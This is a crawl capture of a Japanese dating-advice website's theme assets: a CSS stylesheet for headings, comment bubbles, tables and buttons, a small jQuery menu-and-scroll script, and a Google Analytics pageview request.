	border-left: 9px solid #000;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box!important;
}
.moteo_content > h3 .inner::before {
	position: absolute;
	left: -9px;
	bottom: 0;
	content: '';
	width: 9px;
	height: 50%;
	background-color: #c4c4c3;
}
.moteo_content > h3{
	position: relative;
	margin:40px 0 20px;
	padding:0 0 5px;
	border-bottom: 2px solid #c4c4c3;
}

.moteo_content > h3::after{
	position:absolute;
	content: "";
	display: block;
	bottom:-2px;
	left: 0;
	height:2px;
	width:150px;
	background:#000;
}

.moteo_content > h3.dz1::after,
.moteo_content > h3.dz2::after,
.moteo_content > h3.dz3::after,
.moteo_content > h3.dz4::after,
.moteo_content > h3.dz5::after,
.moteo_content > h3.dz6::after,
.moteo_content > h3.dz7::after{
	content: "";
	display: none;
}

/* グレー左ライン１ */
.moteo_content > h3.dz1{
	line-height: 30px;
	font-size:18px;
	padding:8px 18px 6px;
	background:#f1efe1;
	border-left: solid 5px #b5b191;
	border-bottom: none;
	font-weight: 500;
}



/* グレー左ライン2 */

.moteo_content > h3.dz2{
	line-height: 30px;
	font-size:18px;
	padding:8px 18px 6px;
	background:#f1efe1;
	border-left: solid 5px #b5b191;
	border-bottom: none;
	position: relative;
	font-weight: 500;
}
.moteo_content > h3.dz2::before{
	content: "";
	display: block;
	height:100%;
	width:1px;
	position: absolute;
	top:0px;
	left:3px;
	background:#b5b191;
}

/* ブルーバック白文字 */

.moteo_content > h3.dz3{
	background:url(images/dz3bg.png) repeat-x;
	background-size: auto 100%;
	display: block;
	padding:8px 18px 6px;	
	line-height: 30px;
	font-size:18px;
	border: none;
	border-radius: 5px;
	color:#fff;
	position: relative;
}
.moteo_content > h3.dz3::before{
	position: absolute;
	top:0;
	left:8px;
	width:3px;
	height: 100%;
	background:#0065c0;
	color:#222e69;
}
/* ブルー左ライン */

.moteo_content > h3.dz4{
	background:url(images/dz4bg.png) repeat-x;
	background-size: auto 100%;
	padding:8px 8px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	position:relative;
	border-radius: 5px;
}

.moteo_content > h3.dz4 span{
	display: block;
	padding-left:10px;
	position: relative;
	color:#4f5985;
	font-weight: 500
}

.moteo_content > h3.dz4 span::before{
	display: block;
	content: "";
	width: 5px;
	height: 100%;
	border-radius: 5px;
	position: absolute;
	left: 0;
	top:0;
	background:#0065c0;
}
/* ブルー上ライン斜線 */

.moteo_content > h3.dz5{
	background:#fff url(images/dz5bg.png) repeat;
	border-top:solid 2px #2f82cd;
	background-size:2px 2px;
	padding:8px 8px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	position:relative;
	color:#0062bc;
}
/* レッド左ライングレーバック */

.moteo_content > h3.dz6{
	border-left:10px solid #81120d;
	padding:8px 10px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	background:#3f3f3f;
	color:#fff;
}
/* レッド下ライン */

.moteo_content > h3.dz7{
	padding:8px 18px 6px;
	line-height: 30px;
	font-size:18px;
	background:#472f31;
	border-bottom:#dc0000 solid 3px;
	color:#fff;
	font-weight: 500;
	position: relative;
}

.moteo_content > h3.dz7::after{
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	left: 0;
	bottom:-6px;
	background:url(images/dz5bg.png)
}


@media(max-width:991px){
	.moteo_content > h3.dz1, 
	.moteo_content > h3.dz2, 
	.moteo_content > h3.dz3, 
	.moteo_content > h3.dz4, 
	.moteo_content > h3.dz5, 
	.moteo_content > h3.dz6, 
	.moteo_content > h3.dz7{ 
		font-size:25px;
		line-height: 35px!important;
	}
}

@media(max-width:768px){

.moteo_content > h3 .inner {
	
	font-size:19px;
	
	
}

.moteo_content > h3.dz1, 
.moteo_content > h3.dz2, 
.moteo_content > h3.dz3, 
.moteo_content > h3.dz4, 
.moteo_content > h3.dz5, 
.moteo_content > h3.dz6, 
.moteo_content > h3.dz7{

    font-size: 19px;
    line-height: 25px!important;
}



}


/******************************/
/* 事例box
/******************************/

.jireibox1,
.jireibox2{
	display: block;
	margin: 0 40px 20px;
	padding:14px 14px 33px;
	background-color:#fefcf7;
	border:solid 1px #ffc071;
	border-radius:5px;
}
.jireibox1{
	background-image: url(images/jireibox1.png);
	background-position:  right 40px bottom 0px;
	background-repeat: no-repeat;
}

.jireibox2{
	background-image: url(images/jireibox2.png);
	background-position:  right 20px bottom 20px;
	background-repeat: no-repeat;
}
.jireibox1 h3,
.jireibox2 h3{
	display: block;
	margin:0 0 20px;
	padding:3px 0 0;
	background:#ffc071;
	text-align: center;
	color:#fff;
	font-size:15px;
	font-weight: bold;
	line-height: 30px;
}


.jireibox1 p,
.jireibox2 p{
	font-size:13px;
	line-height:24px;
	padding: 0;
	margin:0;
}



/******************************/
/* 女性のコメント
/******************************/

.radybox{
	padding:0 40px 0 145px;
	margin:0 0 20px;
	background-image: url(images/lady.png);
	background-repeat: no-repeat;
	background-position: bottom 0px left 40px; 
}

.radybox .inner{
	display: block;
	background:#fff3f7;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.radybox .inner::after{
	border:10px solid transparent;
	border-right-color:#fff3f7;
	border-left-width:0;
	width:0;
	height:10px;
	left:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.radybox h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#ff6696;
}	

.radybox p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.radybox{
	background-position: top 0px left 40px; 
}
.radybox .inner{
	display: block;
	background:#fff3f7;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}

.radybox .inner::after{
	border:10px solid transparent;
	border-right-color:#fff3f7;
	border-left-width:0;
	width:0;
	height:10px;
	left:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}
}


/******************************/
/* 男性のコメント1
/******************************/

.menbox1{
	padding:0 145px 0 40px;
	margin:0 0 20px;
	background-image: url(images/men1.png);
	background-repeat: no-repeat;
	background-position: bottom 0px right 40px; 
}

.menbox1 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.menbox1 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.menbox1 h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#72b1ff;
}	

.menbox1 p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.menbox1{
	background-position: top 0px right 0px;
	padding: 0 110px 0 0px;
}
.menbox1 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:20px;
	margin:0;
	position: relative;
}

.menbox1 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}

}


/******************************/
/* 男性のコメント2
/******************************/

.menbox2{
	padding:0 145px 0 40px;
	margin:0 0 20px;
	background-image: url(images/men2.png);
	background-repeat: no-repeat;
	background-position: bottom 0px right 40px; 
}

.menbox2 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.menbox2 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.menbox2 h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#72b1ff;
}	

.menbox2 p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.menbox2{
	background-position: top 0px right 0px;
	padding: 0 110px 0 0px;
}

.menbox2 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:20px;
	margin:0;
	position: relative;
}

.menbox2 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}
}





	

/******************************/
/* デザインリスト
/******************************/

/*白四角*/

ul.dliwh{
	display: block;
	margin:0 40px 20px;
	padding:30px;
	background:#e2e2e2;
}

ul.dliwh li{
	display: block;
	font-weight: bold;
	margin:0 0 20px 0;
	padding:0 0 0 35px;
	font-size:15px;
	position: relative;
}
ul.dliwh li:last-child{
	margin:0;
}

ul.dliwh li::before{
	display: block;
	content: "";
	position: absolute;
	left:0;
	top:5px;
	background:#fff;
	border:solid 1px #f7f7f7;
	width:14px;
	height:13px;
}

/*緑四角*/

ul.dligr{
	display: block;
	margin:0 40px 20px;
	padding:30px;
	background:#e1e7dd;
}

ul.dligr li{
	display: block;
	font-weight: bold;
	margin:0 0 20px 0;
	padding:0 0 0 35px;
	font-size:15px;
	position: relative;
}
ul.dligr li:last-child{
	margin:0;
}

ul.dligr li::before{
	display: block;
	content: "";
	position: absolute;
	left:0;
	top:5px;
	background:#1a3e03;
	border:solid 1px #9aa693;
	width:14px;
	height:13px;
}



/******************************/
/* 表
/******************************/

.tablebk{
	margin: 0 0 20px;
	padding:0 40px;
}
.tablebk table{
	width:100%;
}
.tablebk th,
.tablebk td{
	padding:12px 16px;
border: 1px #000 solid;
}

.tablebk th{
	background:#f6efdd;
	color:#000;
	border-color:#000;
	font-size:15px;
	min-width:90px;
}

.tablebk td{
	font-size:13px;
	line-height:20px;
	vertical-align: top;
	min-width:90px;
}

.tablebk td.dark{
	background:#f3f3f3;
}


.tablegr{
	margin: 0 0 20px;
	padding:0 40px;
}
.tablegr table{
	width:100%;
}
.tablegr th,
.tablegr td{
	padding:12px 16px;
border: 1px #2c7200 solid;
}

.tablegr th{
	background:#1a3e03;
	color:#fff;
	border-color:#2c7200;
	font-size:13px;
	min-width:90px;
}

.tablegr td{
	font-size:10px;
	line-height:20px;
	vertical-align: top;
	min-width:90px;
}


.tablegr td.dark{
	background:#f2f4f0;
}



/******************************/
/* goodbad
/******************************/

.goodbad{
	margin:0;
	padding:0 40px;
}
.goodbad .col-sm-6{
	padding-right:5px;
}
.good,
.bad,
.goodbl,
.badred{
	border-top:solid 4px #000;
	background:#f3f3f3;
	margin-bottom:20px;
	padding:16px 20px 16px 88px;
}

.good{
	background-image:url(images/good.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	border-top-color: #26337e;
}
.bad{
	background-image:url(images/bad.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	border-top-color: #a21a1a;
	
}
.goodbl{
	background-image:url(images/good.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	background-color: #eff1f9;
	border-top-color: #26337e;
	
}
.badred{
	background-image:url(images/bad.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	background-color: #fbeaea;
	border-top-color: #a21a1a;
}


/******************************/
/* スマホ時幅調整
/******************************/
@media(max-width:768px){
.jireibox1,
.jireibox2,
ul.dliwh,
ul.dligr{
	margin: 0 0px 20px;
	padding:20px 20px 13px;
}
.jireibox1{
	background-position:  right 0px bottom 0px;
}
.jireibox2{
	background-position:  right 0px bottom 10px;
}
.radybox{
	padding:0 0 0 105px;
	background-position: top 0px left 0px; 
}

.radybox .inner{
	padding:20px;
}
.mokuji,
.moteo_content p,
.tablebk,
.tablegr,
.goodbad{
	padding:0px;
}	

.tablebk th,
.tablebk td,
.tablegr th,
.tablegr td{
	min-width:60px
}
	
.goodbad .col-sm-6{
	padding-right:0;
}
	
}

/******************************/
/* trillと同じボタン
/******************************/

.sc-button-link {
    position: relative;
    display: block;
    padding: 15px 46px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    line-height: 1.5;
    text-decoration: none;
    background-color: #c4baf8;
    border-radius: 3px;
    -webkit-box-shadow: 1px 1px 2px #8379b7;
    box-shadow: 1px 1px 2px #8379b7;
    margin: 1rem auto;
}

.sc-button-link:hover,
.sc-button-link:active,
.sc-button-link:focus{
	color:#fff;
	text-decoration: none;
}

.sc-button-link:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 16px;
    background-image:url(images/sprite.png);
	-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-position: 0px -152px;
    background-repeat: no-repeat;
    overflow: hidden;
    display: inline-block;
    width: 18px;
    height: 26px;
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}

--- FILE ---
content_type: application/javascript
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/js/setting.js
body_size: 676
content:
$('li.main-menu-item').on({
    'mouseenter':function(){
        $(this).children('div').fadeIn(300);
    },
    'mouseleave':function(){
    $(this).children('div').fadeOut(10);
    }
});

$('.closesubmenu').on({
    'click':function(){
    $('li.main-menu-item').children('div').fadeOut(100);
    }
});

var menuHeight = $("#header").height();
var navHeight = $("#mainnav").height();
var startPos = $("li.main-menu-item").children('div').height();

$(window).scroll(function(){
  var currentPos = $(this).scrollTop();
  if (currentPos > menuHeight) {
      $("li.main-menu-item").children('div').css("top",  0 - startPos + "px");
  } else {
	  if(!navigator.userAgent.match(/(iPhone|iPad|iPod|Android)/)){
      $("li.main-menu-item").children('div').css("top",  navHeight + 3 + "px");
	  }else{
      $("li.main-menu-item").children('div').css("top",  menuHeight - currentPos + "px");
	  }
	  
  }
});



var $win = $(window);
$win.on('load resize', function() {
	var windowWidth = window.innerWidth;
	if (windowWidth < 768) {
		$(document).ready(function() {
			
			$('a.main-menu-link').attr("href", "#")
		});
	}
});



$('.btnsearch').on(
	'click', function() {
		if ($('.scontainer').is(':hidden')) {
	$('.scontainer').show();
        } else {
	$('.scontainer').hide();
        }
});
$(document).on('click',   function(e) {
  if (!$(e.target).closest('.btnsearch').length) {
    $('.scontainer').show();
  }
});



jQuery(function(){
   jQuery('a[href^="#"]').click(function() {
      var speed = 400; 
      var href= jQuery(this).attr("href");
      var target = jQuery(href == "#" || href == "" ? 'html' : href);
      var position = target.offset().top;
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=286815233&t=pageview&_s=1&dl=https%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F&ul=en-us%40posix&dt=%E7%94%B7%E6%80%A7%E3%81%8B%E3%82%89%E3%81%AE%E7%9B%B8%E8%AB%87%E4%BA%8B%E4%BE%8B%E3%83%BB%E3%83%BB%E3%83%BB%E5%A5%B3%E6%80%A7%E3%81%8C%E3%83%87%E3%83%BC%E3%83%88%E3%82%92%E3%82%AD%E3%83%A3%E3%83%B3%E3%82%BB%E3%83%AB%E3%81%99%E3%82%8B%E7%90%86%E7%94%B1%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%81%A6%E3%81%BF%E3%82%8B%E3%83%BB%E3%83%BB%E3%83%BB%20%7C%20%E3%83%A2%E3%83%86%E7%94%B7%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1336330516&gjid=1450349841&cid=1240406068.1768870503&tid=UA-101546192-1&_gid=1484957541.1768870503&_r=1&_slc=1&z=1971202394
body_size: -449
content:
2,cG-233ZXHGQ0Q